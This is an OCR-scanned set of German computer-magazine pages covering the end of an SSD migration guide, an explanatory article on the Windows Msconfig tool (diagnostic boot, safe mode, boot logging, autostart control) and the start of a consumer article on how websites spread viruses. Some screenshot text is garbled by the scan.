Nun, da Windows erfolgreich umgezogen ist, löschen Sie das Betriebssystem auf der Festplatte. Stellen Sie zuvor aber sicher, dass Windows auf der SSD den gleichen Laufwerkbuchstaben hat wie zuvor auf der Festplatte. Ist dies nicht der Fall, dann passen Sie die Laufwerkbuchstaben in der Datenträgerverwaltung entsprechend an. Sie finden sie in der Systemsteuerung unter "System und Sicherheit, Verwaltung, Computerverwaltung". Unter "Datenträgerverwaltung" klicken Sie die betreffenden Partitionen mit der rechten Maustaste an und wählen "Laufwerkbuchstaben und -pfade ändern…".

dort den Unterordner mit Ihrem Benutzernamen. Klicken Sie etwa "Eigene Bilder" mit der rechten Maustaste an und wählen Sie "Eigenschaften". Im Reiter "Pfad" geben Sie den neu erstellten Ordner auf der Festplatte an. Verfahren Sie analog mit den übrigen Ordnern.

Öffnen Sie dann Ihr anfangs erstelltes Backup und spielen Sie Ihre Dokumente, Bilder, Videos und andere persönliche Dateien in die entsprechenden Ordner auf der Festplatte zurück. Installieren Sie auch noch alle deinstallierten Programme neu.

## **SSD optimieren**

Abschliessend stellen Sie mit einigen Einstellungen sicher, dass die SSD reibungslos arbeitet und Windows die Geschwindigkeit der SSD voll ausnutzen kann. Wie Sie Ihre SSD optimal und störungsfrei konfigurieren, erklärt der Artikel "Profi-Tipps für SSDs" im Online PC Magazin 3/2013 (kostenlos, www.onlinepc.ch/ downloads und auf  $\bullet$ ).

Um die Festplatte zu löschen, rufen Sie zu-

nächst den Windows-Explorer auf. Dann klicken Sie die alte Systempartition mit der rechten Maustaste an und wählen "Formatieren...". Aktivieren Sie die Option "Schnellformatierung". Ein Klick auf "Starten" formatiert die Partition.

#### **Daten zurückspielen**

Am Schluss bleibt noch, die zuvorgesicherten Daten wiederherzustellen. Dazu legen Sie auf der nun leeren Partition einen neuen Ordner an. Er soll alle "Benutzer"-Ordner beherbergen, für die auf der SSD nicht genug Platz ist. Wählen Sie auf der SSD den Ordner "Benutzer" und



**Defragmentierung:** In diesem Beispiel ist die Systempartition bereits vollständig defragmentiert (Bild E)



# «Ich drucke genauso schön, koste aber weniger.»

Sparen Sie bis 20% mit ARP Tonern, erhältlich für diverse Drucker: 100% kompatibel und zuverlässig, 100% Druckqualität - mit Garantie.





*Andreas Dumont/jb*

# **Msconfig: Zentrale Systemkonfiguration**

Das Systemkonfigurationsprogramm Msconfig ist eine Perle, wenn es um die Anpassung von Windows-Einstellungen geht. Sein Funktionsumfang ist unter Windows Vista, 7 und 8 fast identisch.

**D** as Microsoft System Configuration Utility – kurz Msconfig – ist ein wenig beachtetes, aber doch ungemein vielseitiges Diagnose- und Konfigurations-Tool von Windows. Es ist auf jedem PC mit Windows Vista, 7 und 8 vorinstalliert und daher stets zur Hand, wenn es Probleme im Rahmen des Windows-Starts zu lösen gilt.

Msconfig kann zahlreiche Einstellungen in Windows verändern. Nützlich ist es auch zum Aufrufen von Windows-Systemfunktionen.

#### **Das leistet Msconfig**

Das Programmfenster von Msconfig besteht aus fünf Registerkarten, über die Sie die alle Funktionen des Tools aufrufen.

**Allgemein:** Auf dieser Registerkarte starten Sie Windows zur Problemlösung mit reduziertem Treiberumfang oder unter Auslassung der automatisch startenden Programme.

Start: Das Register "Start" enthält die Startoptionen für Windows. Damit steuern Sie, mit welchen Parametern Windows hochfährt, oder kontrollieren, welche Treiber beim Windows-Start geladen werden.

**Dienste:** Hier führt Msconfig die installierten Systemdienste von Windows auf.



**Msconfig:** Das Allzweck-Tool von Windows für Systemanpassungen starten Sie, indem Sie [Windows R] drücken, msconfig eintippen und auf "OK" klicken (Bild A)

**Systemstart:** Das Systemkonfigurationsprogramm gibt Ihnen unter "Systemstart" die Kontrolle über selbststartende Programme – ganz gleich ob sie in die Autostart-Gruppe oder die Registry eintragen sind.

**Tools:** Auf diesem Register rufen Sie System-Tools wie Task-Manager oder Ereignisanzeige auf.

#### **Msconfig aufrufen**

Um das Systemkonfigurationsprogramm zu starten, drücken Sie die Tastenkombination [Windows R]. Im folgenden Fenster tippen Sie den Befehl **msconfig** ein und bestätigen mit

"OK" (Bild A). Das System-Tool Msconfig benötigt zur Ausführung erweiterte Rechte. Deshalb müssen Sie – abhängig von den Windows-Sicherheitseinstellungen auf Ihrem Rechner – beim Start die Rückfrage der Benutzerkontensteuerung bestätigen.

#### **Startmenüeintrag für Msconfig**

Alternativ zum Aufruf von Msconfig über die Tastenkombination können Sie das Tool auch ins Startmenü einbinden.

Klicken Sie dazu in Windows 7 auf "Start" und wählen "Alle Programme, Verwaltung". Klicken Sie jetzt mit der rechten Maustaste auf "Systemkonfiguration" und wählen Sie "An Startmenü anheften".

# **Systemstart**

#### **Die Hauptfunktion von Msconfig besteht darin, Windows in verschiedenen Konfigurationen zu starten.**

Wenn Windows nicht richtig arbeitet, kommen als Ursache im Hintergrund laufende Programme oder defekte Treiber in Betracht. Im Rahmen eines Diagnosestarts lassen sich solche Fehlerquellen ausschliessen.



Diagnosesystemstart: In Startmodus "Diagnosesystemstart" sind viele visuelle Effekte in Windows 7 deaktiviert (Bild B)



**Alternative Shell:** Bei dieser Option lädt Windows nur die für den Start unerlässlichen Treiber. Erst die Eingabe von **explorer.exe** lädt den Desktop (Bild C)

# **msconfig Praxis**

Starten Sie Msconfig. Mit den Optionen auf dem Register "Allgemein" steuern Sie, was Windows beim Booten lädt. Ratsam ist es, sich schrittweise an Startprobleme heranzutasten und mit einer Minimalkonfiguration zu starten. Dazu setzen Sie ein Häkchen vor "Diagnosesystemstart", bestätigen mit "OK" und starten den PC neu. Nun bootet Windows nur mit grundlegenden Diensten und isoliert Programme, die eine Fehlerquelle darstellen können (Bild B).

Wenn alles fehlerfrei läuft, dann können Sie davon ausgehen, dass das Problem nicht an Windows selbst liegt. Andernfalls hilft es möglicherweise, einen defekten Dienst oder Treiber zu erset-

zen. Auch ein im Hintergrund laufendes Tool kann das Problem verursachen.

Mit "Benutzerdefinierter Systemstart" grenzen Sie die Störung weiter ein, indem Sie den Start bestimmter Elemente verhindern. Wenn Sie etwa "Systemstartelemente laden" wählen, startet Windows alle auf dem Register "Systemstart" genannten Einträge.

Nach Abschluss der Fehlersuche wählen Sie "Normaler Systemstart" und bestätigen dann mit "OK".

## **Startoptionen**

#### **Msconfig passt die Startkonfiguration von Windows über Parameter an, auf die Sie sonst keinen Zugriff haben.**

Über Msconfig erzwingen Sie beispielsweise den Start von Windows im abgesicherten Modus – auch dann, wenn er sich etwa wegen Problemen mit dem USB- oder Tastaturtreiber nicht mehr auf herkömmlichem Weg aus dem Boot-Menü von Windows aufrufen lässt. Ausserdem können Sie in Msconfig festlegen, dass Windows ohne Startgrafik hochfährt oder

dass das System ein Protokoll aller während des Boot-Vorgangs geladenen Treiber erstellt. Die für Ihr Windows verfügbaren Konfigurationsoptionen erscheinen nach dem Programmstart von Msconfig auf dem Register "Start".

#### **Betriebssystemstart anpassen**

Normalerweise zeigtMsconfig oben auf der Registerkarte "Start" einen einzigen Eintrag für Ihr aktuelles Windows-Betriebssystem an. Falls mehr als ein System zu sehen ist, etwa weil Sie zwei Windows-Versionen parallel auf Ihrem PC eingerichtet haben, stellen Sie in diesem Bereich ein, welches davon automatisch nach dem unter "Timeout" festgelegten Zeitlimit starten soll.

| ntbtlog.bt - Editor                                                                                                    | o |
|----------------------------------------------------------------------------------------------------|---|
| Date Bearbeiten<br>Format Ansicht                                                                                                    |   |
| Microsoft (R) Windows (R) Version 6.1 (Build 7600)<br>2 2013 08:23:38.500<br>5.<br>Loaded driver \SystemRoot\system32\ntkrnlpa.exe<br>Loaded driver \SystemRoot\system32\halmacpi.dll<br>Loaded driver \SystemRoot\system32\kdcom.dll<br>Loaded driver \SystemRoot\system32\ncupdate_GenuineIntel.dll<br>Loaded driver \SystemRoot\system32\PSHED.dll<br>Loaded driver \SystemRoot\system32\BOOTVID.dll<br>\SystemRoot\system32\CLF5.5Y5<br>Loaded driver<br>\SystemRoot\system32\CI.dll<br>Loaded driver<br>\SystemRoot\system32\drivers\Wdf01000.sys<br>Loaded driver<br>\SystemRoot\system32\drivers\WDFLDR.SYS<br>Loaded driver<br>\SystemRoot\system32\DRIVERS\ACPI.sys<br>Loaded driver<br>\SystemRoot\system32\DRIVERS\WMILIB.SYS<br>Loaded driver<br>\SystemRoot\system32\DRIVERS\msisadrv.sys<br>Loaded driver<br>\SystemRoot\system32\DRIVERS\pci.sys<br>Loaded driver<br>\SystemRoot\system32\DRIVERS\vdrvroot.sys<br>Loaded driver<br>Loaded driver \SystemRoot\System32\drivers\partmgr.sys<br>\SystemRoot\system32\DRIVERS\compbatt.sys<br>Loaded driver<br>Loaded driver \SystemRoot\system32\DRIVERS\BATTC.SYS<br>Loaded driver \SvstemRoot\svstem32\DRIVER5\volmor.svs | ۵ |
|                                                                                                    |   |

Startprotokollierung: In der Datei "Ntbtlog.txt" erfasst Windows alle geladenen Treiber (Bild D)

Beachten Sie dabei, dass Msconfig nur die im Boot-Manager von Windows eingetragenen Systeme berücksichtigt. Betriebssysteme mit eigenem Boot-Manager, etwa Linux-Distributionen, erscheinen nicht.

#### **Startoptionen wählen**

Im Bereich "Startoptionen" legen Sie den Boot-Modus fest. Wählen Sie "Abgesicherter Start" aus, um Windows in einem Sicherheitsmodus hochzufahren, der dem Start im abgesicherten Modus entspricht. Allerdings passt Windows dabei die Bildschirmauflösung an den Monitor an. Dieser Modus ist bei der Pannenbehebung, der Bereinigung beschädigter Treiber und der Bekämpfung von Malware wichtig. Zudem lassen sich damit Dateien löschen, die Windows im regulären Betrieb sperrt.

Für die Option "Abgesicherter Start" können Sie Startparameter vorgeben. Am interessantesten sind die beiden Einstellungen "Minimal" und "Netzwerk": Im Minimal-Modus lädt Windows nur die für den Betrieb des Systems grundlegenden Treiber und startet einen reduzierten Desktop. Da viele Dienste deshalb nicht laufen, funktionieren zwar einige Pro-

|                         | Befehl                                                              |                                                                                                    |  |
|-------------------------|---------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|                         |                                                                     | Ort                                                                                                    |  |
|                         | C:\Program Files<br>C:\Program Files                                | HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run<br>HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run                                                                                                    |  |
| $\mathfrak{R}_{\cdots}$ | "C:\Users\mr\Ap                                                     | HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run                                                                                                    |  |
| 30                      | "C:VProgram File                                                    | HKLM'(SOFTWARE'/Wow6432Node'/Microsoft'/Windows'/CurrentVersion\Run                                                                                                    |  |
|                         | "C:\Program Fle                                                     | HKLM(SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run                                                                                                    |  |
|                         | "C:\Program File                                                    | HKLM/SOFTWARE/Wow6432Nodel/Microsoft/Windows\CurrentVersion\Run                                                                                                    |  |
|                         | "C:\Program File                                                    | HKLM(SOFTWARE)Wow6432Nodel/Alcrosoft\Windows\CurrentVersion\Run                                                                                                    |  |
| L                       | "C:\Program File                                                    | HKLM(SOFTWARE)Wow6432Nodel/Microsoft\Windows\CurrentVersion\/kun                                                                                                    |  |
|                         | C:\\Users\m\\\App                                                   | C:\Users\mr\AppData\Roaming\Microsoft\i\\Indows\Start Menu\Programs\Startup                                                                                                    |  |
|                         | C:\Users\mr\App<br>C:\PROGRA~2\F<br>C:\MR-EIN~1\NE<br>£1000000A-218 | C:\Users\mr\AppData\Roaming\Microsoft\\A\ndows\Start Menu\Programs\Startup<br>C:\Users\mr\AppData\Roaming\Microsoft\\\/indows\Start Menu\Programs\Startup<br>C:\Users\mr\AppData\Roaming\Microsoft\tWndows\Start Menu\Programs\Startup<br>C:\Ukazclmd.keeftata\Doamine\Microsoft\\Mindows\Start Manu\DioveranckStartun<br>m |  |
|                         |                                                                     | Alle aldivieren<br>Alle dealdivieren                                                                                                    |  |

**Autostarteinträge prüfen:** Msconfig verrät, wo ein Autostarteintrag in Windows gespeichert ist. Um die Einträge lesen zu können, scrollen Sie in diesem Fenster nach rechts und ziehen die Spalte "Ort" grösser (Bild E)

gramme nicht, allerdings können auch die meisten Schädlinge nicht starten. Die Option "Netzwerk" entspricht dem Modus "Minimal", startet aber auch Netzwerktreiber, sodass ein Zugriff auf Netzwerkfreigaben und das Internet möglich ist.

Durch Auswahl der Startoption "Alternative Shell" bootet Windows nur die für den Systemstart unbedingt notwendigen Treiber und startet dann die Eingabeaufforderung (Bild C). Erst wenn Sie **explorer.exe** eintippen und die Eingabetaste drücken, startet der Desktop.

Nachdem Sie die Änderung vorgenommen haben, klicken Sie auf "OK",

um diese beim nächsten Windows-Start einmalig anzuwenden. Sollen die Einstellungen dauerhaft bestehen bleiben, setzen Sie ein Häkchen vor "Starteinstellungen sollen immer gelten", bevor Sie das Fenster mit "OK" schliessen.

#### **Startvorgang protokollieren**

Mit einem Startprotokoll finden Sie heraus, welche Treiber beim Start von Windows geladen werden. Dazu setzen Sie ein Häkchen vor "Startprotokollierung", bestätigen mit "OK" und starten den PC neu. Während des Hochfahrens notiert Windows jeden geladenen Treiber in der Datei "Ntbtlog.txt". Mit dieser Einstellung werden zukünftig alle Vorgänge beim Start protokolliert.

Nach dem Start von Windows öffnen Sie mit der Tastenkombination [Windows E] den Windows-Explorer und wechseln in den Windows-Ordner – in der Regel ist das "C:\Windows". Falls Sie das System auf einem anderen Laufwerk installiert haben, suchen Sie dort nach der Datei "Ntbtlog.txt". Mit einem Doppelklick öffnen Sie das Protokoll im Editor – normalerweise ist das Notepad.

> Die Textdatei enthält ein Verzeichnis der von Windows geladenen Treiber (Bild D). Bei jedem Systemstart wird die Datei um die aktuelle Treiberliste erweitert. Blättern Sie daher ans Ende des Protokolls, um die aktuellste Aufzeichnung zu sehen. Den Anfang des jeweiligen Protokollblocks erkennen Sie anhand der Kopfzeile mit der Uhrzeit.

> Interessant sind Einträge, die nicht aus dem Ordner "\System-Root\System 32\" stammen. Solche Treiber halten sich nicht an die Microsoft-Vorgaben. Wenn Sie die jeweilige Datei nicht zuordnen können, suchen Sie im Internet danach – es könnte sich ein Schadprogramm dahinter verbergen. ▶

## **Autostart**

**Msconfig gibt Ihnen die Kontrolle über selbststartende Programme – ganz gleich ob sie sich sichtbar in die Autostart-Gruppe oder versteckt in die Registry eintragen.**

Um die Leistung eines Windows-Rechners auf Dauer zu erhalten, sollten Sie – gerade wenn Sie viele Programme installieren – routinemässig die Autostart-Einträge kontrollieren. Denn je mehr Software eingerichtet wird, umso mehr Programme klinken sich in den Autostart von Windows ein und verzögern dadurch den Start des Betriebssystems. Zudem belegen Programme, die beim

Hochfahren von Windows geladen, aber nicht benötigt werden, auch Arbeitsspeicher. Grund genug, überflüssige Einträge abzuschalten – und zwar mit Msconfig. Dazu wechseln Sie nach dem Start von Msconfig zur Registerkarte "Systemstart".

Es erscheint eine Liste aller derzeit auf Ihrem System registrierten Selbststarter-Programme (Bild E). Die Übersicht ist nach "Ort" sortiert, also dem Registry-Zweig, in dem der Eintrag abgelegt ist. Durch Anklicken der Spaltenüberschrift "Systemstartelement" bringen Sie die Einträge in eine alphabetische Reihenfolge.

Entfernen Sie das Häkchen vor jedem Eintrag, den Windows beim Hochfahren von Windows übergehen soll. Starten Sie Windows neu, damit die Änderungen übernommen werden.

Ein deaktivierter Eintrag bleibt in Msconfig allerdings weiterhin bestehen. Dadurch wird die Autostartliste im Lauf der Zeit unübersichtlich. Überflüssige Einträge lassen sich entfernen, indem Sie in Msconfig auf der Registerkarte "Tools" den "Registierungs-Editor" starten und darin zum Zweig "HKEY\_LOCAL\_MA CHINE\SOFTWARE\Microsoft\SharedTools\ MSConfig" wechseln. Löschen Sie alle Schlüssel, die Msconfig nicht mehr anzeigen soll.

# **System-Tools**

#### **Über den Reiter "Tools" haben Sie direkten Zugriff auf alle wichtigen System-Utilities von Windows.**

Klicken Sie auf die Registerkarte "Tools". Auf ihr lassen sich eine Reihe von System-Tools von Windows öffnen. Die Befehle werden in Form einer alphabetisch sortierten Liste angezeigt, die in Windows Vista insgesamt 17 und in Windows 7 und 8 jeweils 18 Einträge umfasst. In der Spalte "Beschreibung" steht, für welche Aufgabe sich der jeweilige Befehl eignet.

Drei Beispiele: Mit "UAC-Einstellungen ändern" lässt sich ohne Umweg über die Sys-



**Computerverwaltung:** Die "Computerverwaltung" von Windows 7 ist eines von insgesamt 18 Tools in Msconfig, die sich auf der Registerkarte "Tools" aufrufen lassen (Bild F)

temsteuerung die Benutzerkontensteuerung deaktivieren und später wieder einschalten. Dazu ist ein Windows-Neustart erforderlich.

Zweitens öffnet der Eintrag "Info" das Windows-Versionsfenster mit genauen Angaben zur installierten Windows-Variante samt der installierten Service-Pack(s).

Drittens startet "Computerverwaltung" das Windows-Verwaltungsmodul (Bild F).

Welchen Systembefehl nebst möglichen Parametern Msconfig dazu ausführt, zeigt das Tool in der Zeile "Ausgewählter Befehl" an. Der Aufruf des markierten Eintrags erfolgt per Klick auf die Schaltfläche "Starten".

Wenn Sie den bei "Ausgewählter Befehl" angezeigten Startbefehl in die Zwischenablage kopieren, lässt er sich leicht als Verknüpfung auf dem Desktop ablegen. Dazu klicken Sie mit der rechten Maustaste auf eine freie Stelle des Desktops, wählen aus dem Menü "Neu, Verknüpfung" aus und fügen bei "Geben Sie

den Speicherort des Elements ein" die zuvor kopierte Befehlszeile aus der Zwischenablage ein. Nach einem Klick auf "Weiter" geben Sie der Verknüpfung einen Namen. "Fertig stellen" legt die Verknüpfung an.

*Michael Rupp*

### **So geht's: Autostart**

**Msconfig kann den automatischen Start von Programmen beim Booten des PCs verhindern. Meist verkürzt sich dadurch der Startvorgang von Windows. Autostarteinträge lassen sich vorübergehend oder dauerhaft abschalten.**





Virenschutz für und Hand

السنطعة

▪ Viren – hier drohen Sie: Sieben Tipps gegen Computerviren **S.30**

 $(1)$ 

- **E** Noscript 2.6.6 stoppt alle Angriffe: Die Erweiterung blockt unerwünschte Skripts **S.34**
- **E** Adblock Plus 2.2.3 filtert Werbung aus: Geben Sie manipulierten Bannern keine Chance **S.32**

GRATIS AUF DVD: GDATA MOBILE SECURITY FÜR ANDROID-SMARTPHONES **S.35**

# **Viren – hier drohen sie**

Früher kamen Viren über verseuchte Disketten, dann über E-Mail-Anhänge und heute reicht bereits surfen: Webseiten sind die wichtigste Quelle für Computerviren. Der Artikel zeigt sieben Gefahren – und wie Sie sich schützen.

**A** nfang April hat das Bundesamt für Sicherheit in der Informationstechnik (BSI) vor verseuchten Werbebannern auf grossen deutnfang April hat das Bundesamt für Sicherheit in der Informationstechnik (BSI) vor schen Internetseiten gewarnt. Die Banner hatten reihenweise PCs mit Viren und Trojanern infiziert. Als Virenschleuder missbraucht wurde unter anderem auch die Spiegel-Webseite. In der Vergangenheit waren etwa auch schon Blick.ch, Myspace.com und Excite.com von verseuchter Bannerwerbung betroffen (Bild A).

Der Artikel beschreibt die sieben häufigsten Einfallstore auf Webseiten, durch die Viren auf Ihren PC gelangen könnten: Nicht nur Werbebanner spielen dabei eine Rolle, auch versteckte Iframes oder präparierte PDF-Dateien können gefährlich sein.

